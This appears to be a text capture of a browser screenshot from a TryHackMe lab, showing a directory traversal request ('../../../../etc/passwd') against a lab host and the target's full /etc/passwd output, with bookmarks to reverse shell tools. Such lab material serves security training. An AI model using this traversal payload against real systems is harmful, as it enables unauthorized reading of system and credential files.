 10.10.118.73:1337/file1010111/index.php?file=../../../../etc/passwd
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox...
Admin Access
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var
/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:
/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin landscape:x:110:115::/var
/lib/landscape:/usr/sbin/nologin pollinate:x:111:1::/var/cache/pollinate:/bin/false ec2-instance-connect:x:112:65534::/nonexistent:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:113:119:MySQL Server,,,:/nonexistent:/bin/false zeamkish:x:1001:1001:Zeam Kish,1,1,:/home/zeamkish:/bin/bash ftp:x:114:121:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
bind:x:115:122::/var/cache/bind:/usr/sbin/nologin Debian-snmp:x:116:123::/var/lib/snmp:/bin/false redis:x:117:124::/var/lib/redis:/usr/sbin/nologin mosquitto:x:118:125::/var
/lib/mosquitto:/usr/sbin/nologin fwupd-refresh:x:119:126:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin